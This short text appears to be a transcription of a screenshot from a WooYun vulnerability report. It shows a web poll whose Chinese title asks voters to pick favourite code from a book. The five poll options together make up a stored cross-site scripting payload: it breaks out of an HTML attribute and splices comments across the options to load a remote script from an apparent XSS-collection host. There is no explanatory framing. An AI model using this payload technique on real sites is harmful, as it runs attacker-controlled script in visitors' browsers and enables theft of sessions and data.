 * 投票标题：《最后的代码测试》一书中，有以下几个代码，你喜欢？
添加说明
* 投票选项：1. "><script>/*
2. */var a='http://';/*
3. */var b='xsst.si';/*
4. */var c='naapp.c';/*
5. */var d='om/m.js';/*
www.wooyun.org